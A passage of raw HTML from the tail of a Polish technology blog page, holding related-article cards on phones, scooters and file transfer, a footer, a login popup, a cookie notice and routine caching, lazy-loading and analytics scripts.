overlay-text"> <div class="p-featured"> <a class="p-flink" href="https://popfiction.pl/technologia/odkrywaj-kreatywne-mozliwosci-w-telefonie-ze-sztuczna-inteligencja-galaxy-s25-ultra/" title="Odkrywaj kreatywne możliwości w telefonie ze sztuczną inteligencją Galaxy S25 Ultra"> <img width="420" height="280" alt="" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2025/06/ad7e9c154834065e991739903f911b41.ZUKF9SC1ZGVTJ4QV-1.jpg" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="ODM0OjQ3OA==-1" src="[data-uri]" /> </a> </div> <div class="p-categories p-top"><a class="p-category category-id-12" href="https://popfiction.pl/category/technologia/" rel="category">technologia</a></div> </div> <h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/technologia/odkrywaj-kreatywne-mozliwosci-w-telefonie-ze-sztuczna-inteligencja-galaxy-s25-ultra/" rel="bookmark">Odkrywaj kreatywne możliwości w telefonie ze sztuczną inteligencją Galaxy S25 Ultra</a></h3></div> </div> <div class="p-wrap p-box p-grid-box-1 box-border" data-pid="684"> <div class="grid-box"> <div class="feat-holder overlay-text"> <div class="p-featured"> <a class="p-flink" href="https://popfiction.pl/technologia/wymiana-baterii-iphone-xs/" title="Wymiana baterii iPhone XS"> <img width="420" height="280" alt="Wymiana baterii iPhone XS" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2022/07/ad7e9c154834065e991739903f911b41.wymianabateriiiphonexs.jpg" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="ODQyOjUxMQ==-1" src="[data-uri]" /> </a> </div> <div class="p-categories p-top"><a class="p-category category-id-40" href="https://popfiction.pl/category/smartphony/" rel="category">Smartphony</a><a class="p-category category-id-12" href="https://popfiction.pl/category/technologia/" rel="category">technologia</a></div> </div> <h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/technologia/wymiana-baterii-iphone-xs/" rel="bookmark">Wymiana baterii iPhone XS</a></h3></div> </div> <div class="p-wrap p-box p-grid-box-1 box-border" data-pid="1814"> <div class="grid-box"> <div class="feat-holder overlay-text"> <div class="p-featured"> <a class="p-flink" href="https://popfiction.pl/technologia/co-lepsze-skuter-elektryczny-czy-spalinowy/" title="Co lepsze &#8211; skuter elektryczny czy spalinowy?"> <img width="420" height="280" alt="" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2024/02/ad7e9c154834065e991739903f911b41.Motorower-elektryczny.webp" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="ODUwOjQ4Ng==-1" src="[data-uri]" /> </a> </div> <div class="p-categories p-top"><a class="p-category category-id-12" href="https://popfiction.pl/category/technologia/" rel="category">technologia</a></div> </div> <h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/technologia/co-lepsze-skuter-elektryczny-czy-spalinowy/" rel="bookmark">Co lepsze &#8211; skuter elektryczny czy spalinowy?</a></h3></div> </div> <div class="p-wrap p-box p-grid-box-1 box-border" data-pid="1655"> <div class="grid-box"> <div class="feat-holder overlay-text"> <div class="p-featured"> <a class="p-flink" href="https://popfiction.pl/technologia/wetransfer-co-to-jest-i-jak-przesylac-duze-pliki/" title="Wetransfer co to jest i jak przesyłać duże pliki?"> <img width="420" height="280" alt="" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2023/12/ad7e9c154834065e991739903f911b41.Jak-wysylac-pliki-z-wetransfer.jpg" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="ODU4OjUwMg==-1" src="[data-uri]" /> </a> </div> <div class="p-categories p-top"><a class="p-category category-id-12" href="https://popfiction.pl/category/technologia/" rel="category">technologia</a></div> </div> <h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/technologia/wetransfer-co-to-jest-i-jak-przesylac-duze-pliki/" rel="bookmark">Wetransfer co to jest i jak przesyłać duże pliki?</a></h3></div> </div> <div class="p-wrap p-box p-grid-box-1 box-border" data-pid="440"> <div class="grid-box"> <div class="feat-holder overlay-text"> <div class="p-featured"> <a class="p-flink" href="https://popfiction.pl/poradniki/wylogowywanie-z-gmaila-jak-wylogowac-sie-z-gmaila-w-telefonie-komorkowym-i-na-wszystkich-urzadzeniach/" title="Wylogowywanie z Gmaila: jak wylogować się z Gmaila w telefonie komórkowym i na wszystkich urządzeniach"> <img width="420" height="280" alt="jak usunac gmail z telefonu" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2022/05/ad7e9c154834065e991739903f911b41.jak-usunac-gmail-z-telefonu.webp" class="featured-img wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="ODY2OjUyNQ==-1" src="[data-uri]" /> </a> </div> <div class="p-categories p-top"><a class="p-category category-id-9" href="https://popfiction.pl/category/poradniki/" rel="category">Poradniki</a><a class="p-category category-id-40" href="https://popfiction.pl/category/smartphony/" rel="category">Smartphony</a><a class="p-category category-id-12" href="https://popfiction.pl/category/technologia/" rel="category">technologia</a></div> </div> <h3 class="entry-title"> <a class="p-url" href="https://popfiction.pl/poradniki/wylogowywanie-z-gmaila-jak-wylogowac-sie-z-gmaila-w-telefonie-komorkowym-i-na-wszystkich-urzadzeniach/" rel="bookmark">Wylogowywanie z Gmaila: jak wylogować się z Gmaila w telefonie komórkowym i na wszystkich urządzeniach</a></h3></div> </div> </div></div> </div> </div> </div> </div> </div> </aside> </div> </div> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9wb3BmaWN0aW9uLnBsL3RlY2hub2xvZ2lhL2N6eS1tb3puYS1zYW1lbXUtbmF1Y3p5Yy1zaWUtdHdvcnplbmlhLWthbXBhbmlpLWdvb2dsZS1hZHMv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '30376f8f931adb12afd9eb8c531b952641504e9e3dac44caffb4720fad66c5ed42909f292ebab47c26d75335886740eb50a43af220b991d10ddbb34986205d99'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9wb3BmaWN0aW9uLnBsL3RlY2hub2xvZ2lhL2N6eS1tb3puYS1zYW1lbXUtbmF1Y3p5Yy1zaWUtdHdvcnplbmlhLWthbXBhbmlpLWdvb2dsZS1hZHMv&nitroBeaconCookies=W10=&nitroBeaconHash=30376f8f931adb12afd9eb8c531b952641504e9e3dac44caffb4720fad66c5ed42909f292ebab47c26d75335886740eb50a43af220b991d10ddbb34986205d99&proxyPurgeOnly=&layout=post');
        }
    }
</script></div> <footer class="footer-wrap rb-section footer-etemplate"> <div data-elementor-type="wp-post" data-elementor-id="2197" class="elementor elementor-2197"> <div class="elementor-element elementor-element-3a9e6c4 e-flex e-con-boxed e-con e-parent" data-id="3a9e6c4" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-080267b e-con-full e-flex e-con e-child" data-id="080267b" data-element_type="container"> <div class="elementor-element elementor-element-2d033c3 elementor-widget elementor-widget-foxiz-logo" data-id="2d033c3" data-element_type="widget" data-widget_type="foxiz-logo.default"> <div class="elementor-widget-container"> <div class="the-logo"> <a href="https://popfiction.pl/"> <img data-mode="default" width="360" height="320" alt="Logo popfiction" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/popfiction.pl/wp-content/uploads/2024/01/LOGO.webp" class="nitro-lazy" decoding="async" nitro-lazy-empty id="OTAxOjE3OQ==-1" src="[data-uri]" /> <img data-mode="dark" width="360" height="320" alt="" nitro-lazy-src="https://foxiz.themeruby.com/androidhub/wp-content/uploads/sites/3/2024/01/logo-light.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="OTAyOjE4Nw==-1" src="[data-uri]" /> </a> </div> </div> </div> </div> <div class="elementor-element elementor-element-ee9e2ff e-con-full e-flex e-con e-child" data-id="ee9e2ff" data-element_type="container"> <div class="elementor-element elementor-element-100ae3d elementor-widget__width-initial elementor-widget-divider--separator-type-pattern elementor-widget-divider--bg-round elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="100ae3d" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider" style="--divider-pattern-url:url(&quot;data:image/svg+xml,%3Csvg xmlns=\&#039;http://www.w3.org/2000/svg\&#039; preserveAspectRatio=\&#039;none\&#039; overflow=\&#039;visible\&#039; height=\&#039;100%\&#039; viewBox=\&#039;0 0 60 30\&#039; fill=\&#039;black\&#039; stroke=\&#039;none\&#039;%3E%3Crect x=\&#039;15\&#039; y=\&#039;0\&#039; width=\&#039;30\&#039; height=\&#039;30\&#039;/%3E%3C/svg%3E&quot;)"> <span class="elementor-divider-separator"> </span> </div> </div> </div> <div class="elementor-element elementor-element-4a176c4 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4a176c4" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> Popfiction to nowoczesny portal technologiczny, który dostarcza najnowsze informacje ze świata technologii, innowacji i cyfrowych rozwiązań. Skupia się na aktualnościach, recenzjach i poradnikach, pomagając użytkownikom być na bieżąco z dynamicznie zmieniającym się światem nowych technologii. <template data-nitro-marker-id="06ba3eabe02e9ef7552cb411b3fb5b5f-1"></template> <template data-nitro-marker-id="99e788abdf79b469cc7c7f26df82ac4a-1"></template> </div> </div> </div> <div class="elementor-element elementor-element-e7e7500 e-con-full e-flex e-con e-child" data-id="e7e7500" data-element_type="container"> <div class="elementor-element elementor-element-18417e6 mborder-0 is-divider-0 elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="18417e6" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"> <div class="elementor-widget-container"> <ul id="menu-main-1" class="sidebar-menu is-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4128"><a href="https://popfiction.pl/category/ogolne/"><span>Ogólne</span></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4133"><a href="https://popfiction.pl/category/blog/"><span>Blog</span></a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4217"><a href="https://popfiction.pl/category/technologia/"><span>Technologia</span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4135"><a href="https://popfiction.pl/category/rozrywka/"><span>Rozrywka</span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4219"><a href="https://popfiction.pl/category/poradniki/"><span>Poradniki</span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4220"><a href="https://popfiction.pl/category/agd/"><span>AGD</span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4221"><a href="https://popfiction.pl/category/gaming/"><span>Gaming</span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4222"><a href="https://popfiction.pl/category/it/"><span>IT</span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4399"><a href="https://popfiction.pl/category/marketing/"><span>Marketing</span></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a href="https://popfiction.pl/category/smartphony/"><span>Smartphone</span></a></li> </ul> </li> </ul> </div> </div> </div> </div> </div> </div> </footer> </div> <template data-nitro-marker-id="6f62b1afdba5fabca9eb9f013fbc7657-1"></template> <template data-nitro-marker-id="323cc19bc989fc5291e3afe3b6df126f-1"></template> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"> <div class="logo-popup-outer"> <div class="logo-popup"> <div class="login-popup-header"> <div class="logo-popup-logo"> <img alt="" height="200" width="200" nitro-lazy-src="https://foxiz.themeruby.com/androidhub/wp-content/uploads/sites/3/2022/02/login.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTAxNjoxNzc=-1" src="[data-uri]" /> </div> <span class="logo-popup-heading h3">Welcome Back!</span> <p class="logo-popup-description is-meta">Sign in to your account</p> </div> <div class="user-login-form"> <form name="popup-form" id="popup-form" action="https://popfiction.pl/wp-login.php" method="post"><div class="login-username"> <div class="rb-login-label">Username or Email Address</div> <input type="text" name="log" required="required" autocomplete="username" class="input" value="" /> </div><div class="login-password"> <div class="rb-login-label">Password</div> <div class="is-relative"> <input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" /> <span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div> </div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://popfiction.pl/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit"> <input type="submit" name="wp-submit" class="button button-primary" value="Log In" /> <input type="hidden" name="redirect_to" value="https://popfiction.pl/technologia/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads/" /> </p></form> <div class="login-form-footer"> </div> </div> </div> </div> </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script>     <template data-nitro-marker-id="foxiz-core-js-extra"></template> <template data-nitro-marker-id="foxiz-core-js"></template> <template data-nitro-marker-id="jetpack-photon-js"></template> <template data-nitro-marker-id="isotope-pkgd-js"></template> <template data-nitro-marker-id="imagesloaded-js"></template> <template data-nitro-marker-id="masonry-js"></template> <template data-nitro-marker-id="blog-sidebar-widget-js"></template> <template data-nitro-marker-id="all-js"></template> <template data-nitro-marker-id="v4-shims-js"></template> <template data-nitro-marker-id="jetpack-lazy-images-polyfill-intersectionobserver-js"></template> <template data-nitro-marker-id="jetpack-lazy-images-js-extra"></template> <template data-nitro-marker-id="jetpack-lazy-images-js"></template> <template data-nitro-marker-id="comment-reply-js"></template> <template data-nitro-marker-id="jquery-waypoints-js"></template> <template data-nitro-marker-id="rbswiper-js"></template> <template data-nitro-marker-id="jquery-magnific-popup-js"></template> <template data-nitro-marker-id="rb-tipsy-js"></template> <template data-nitro-marker-id="jquery-uitotop-js"></template> <template data-nitro-marker-id="foxiz-global-js-extra"></template> <template data-nitro-marker-id="foxiz-global-js"></template> <template data-nitro-marker-id="elementor-webpack-runtime-js"></template> <template data-nitro-marker-id="elementor-frontend-modules-js"></template> <template data-nitro-marker-id="jquery-ui-core-js"></template> <template data-nitro-marker-id="elementor-frontend-js-before"></template> <template data-nitro-marker-id="elementor-frontend-js"></template> <template data-nitro-marker-id="b57a1218769b426217fe707750189412-1"></template> <template data-nitro-marker-id="227688ada7a433fbabd0a61edb1c0168-1"></template>  <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color:rgba(50,50,58,1)"><div class="cookie-notice-container" style="color:#fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color:#00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div> </div> <script>NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=G-X5C0RGYN9Q", "9d82d1bb5fc0266badd18c01c1aec2b2-1", "[base64]");NPRL.registerInlineScript("5f9c488fb052312628ba8f6bec0d8627-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI1ZjljNDg4ZmIwNTIzMTI2MjhiYThmNmJlYzBkODYyNy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=G-X5C0RGYN9Q", "d33464061df5aac35662b3749a7a50a4-1", "[base64]");NPRL.registerInlineScript("e0bc25dbd4c4f2ad04cbe9c545ce0201-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJkYXRhLWNmYXN5bmMiOiJmYWxzZSIsImlkIjoiZTBiYzI1ZGJkNGM0ZjJhZDA0Y2JlOWM1NDVjZTAyMDEtMSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("687cf5fd3cd957b38cc4ffbc7bc501a2-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI2ODdjZjVmZDNjZDk1N2IzOGNjNGZmYmM3YmM1MDFhMi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/c0.wp.com/c/6.6.4/wp-includes/js/jquery/nitro-min-jquery.min.js", "jquery-core-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJqcXVlcnktY29yZS1qcyJ9LCJjYW5vbmljYWxMaW5rIjoiaHR0cHM6XC9cL2MwLndwLmNvbVwvY1wvNi42LjRcL3dwLWluY2x1ZGVzXC9qc1wvanF1ZXJ5XC9qcXVlcnkubWluLmpzIn0=");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/c0.wp.com/c/6.6.4/wp-includes/js/jquery/nitro-min-jquery-migrate.min.js", "jquery-migrate-js", "[base64]");NPRL.registerInlineScript("monsterinsights-frontend-script-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJtb25zdGVyaW5zaWdodHMtZnJvbnRlbmQtc2NyaXB0LWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/nitro-min-2632a1ce09df08bf04b1d30fb0849cb7.frontend-gtag.min.js", "monsterinsights-frontend-script-js", "[base64]");NPRL.registerInlineScript("cookie-notice-front-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJjb29raWUtbm90aWNlLWZyb250LWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/plugins/cookie-notice/js/nitro-min-254d632c88c5418e8a8ae2916ac6bd36.front.min.js", "cookie-notice-front-js", "[base64]");NPRL.registerInlineScript("d724208b569af10aad3ea3d2b20c851b-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkNzI0MjA4YjU2OWFmMTBhYWQzZWEzZDJiMjBjODUxYi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("11edb95dab92cd3d388cfe5959372bb4-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIxMWVkYjk1ZGFiOTJjZDNkMzg4Y2ZlNTk1OTM3MmJiNC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("d672ebd4fcfd777f9a6607d149bf1267-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkNjcyZWJkNGZjZmQ3NzdmOWE2NjA3ZDE0OWJmMTI2Ny0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=G-X4R369DQGY", "06ba3eabe02e9ef7552cb411b3fb5b5f-1", "[base64]");NPRL.registerInlineScript("99e788abdf79b469cc7c7f26df82ac4a-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI5OWU3ODhhYmRmNzliNDY5Y2M3YzdmMjZkZjgyYWM0YS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("6f62b1afdba5fabca9eb9f013fbc7657-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI2ZjYyYjFhZmRiYTVmYWJjYTllYjlmMDEzZmJjNzY1Ny0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("323cc19bc989fc5291e3afe3b6df126f-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjMyM2NjMTliYzk4OWZjNTI5MWUzYWZlM2I2ZGYxMjZmLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("foxiz-core-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJmb3hpei1jb3JlLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/plugins/foxiz-core/assets/nitro-min-08750dc42be922597d76240dfea56b86.core.js", "foxiz-core-js", "[base64]");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/c0.wp.com/p/jetpack/10.6/_inc/build/photon/nitro-min-photon.min.js", "jetpack-photon-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJqZXRwYWNrLXBob3Rvbi1qcyJ9LCJjYW5vbmljYWxMaW5rIjoiaHR0cHM6XC9cL2MwLndwLmNvbVwvcFwvamV0cGFja1wvMTAuNlwvX2luY1wvYnVpbGRcL3Bob3RvblwvcGhvdG9uLm1pbi5qcyJ9");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/plugins/blog-sidebar-widget/public/js/nitro-min-7c454b02f72d4badb4ae7e0e69c76446.isotope.pkgd.min.js", "isotope-pkgd-js", "[base64]");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/c0.wp.com/c/6.6.4/wp-includes/js/nitro-min-imagesloaded.min.js", "imagesloaded-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJpbWFnZXNsb2FkZWQtanMifSwiY2Fub25pY2FsTGluayI6Imh0dHBzOlwvXC9jMC53cC5jb21cL2NcLzYuNi40XC93cC1pbmNsdWRlc1wvanNcL2ltYWdlc2xvYWRlZC5taW4uanMifQ==");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/c0.wp.com/c/6.6.4/wp-includes/js/nitro-min-masonry.min.js", "masonry-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJtYXNvbnJ5LWpzIn0sImNhbm9uaWNhbExpbmsiOiJodHRwczpcL1wvYzAud3AuY29tXC9jXC82LjYuNFwvd3AtaW5jbHVkZXNcL2pzXC9tYXNvbnJ5Lm1pbi5qcyJ9");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/plugins/blog-sidebar-widget/public/js/nitro-min-4b6883d8711257115c3bb2ba7ecd04ab.blog-sidebar-widget-public.min.js", "blog-sidebar-widget-js", "[base64]");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/plugins/blog-sidebar-widget/public/js/fontawesome/nitro-min-42f07e4eafea681e0936318051cf03c8.all.js", "all-js", "[base64]");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/plugins/blog-sidebar-widget/public/js/fontawesome/nitro-min-42f07e4eafea681e0936318051cf03c8.v4-shims.js", "v4-shims-js", "[base64]");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/nitro-min-6657976db4f35ccb34fb38ff3497231d.intersection-observer.js", "jetpack-lazy-images-polyfill-intersectionobserver-js", "[base64]");NPRL.registerInlineScript("jetpack-lazy-images-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJqZXRwYWNrLWxhenktaW1hZ2VzLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/nitro-min-a096da1d2f234b6aeb8cfbb7eadebe01.lazy-images.js", "jetpack-lazy-images-js", "[base64]");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/c0.wp.com/c/6.6.4/wp-includes/js/nitro-min-comment-reply.min.js", "comment-reply-js", "[base64]");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/themes/foxiz/assets/js/nitro-min-b12b06989008a525143e40f2bd751c54.jquery.waypoints.min.js", "jquery-waypoints-js", 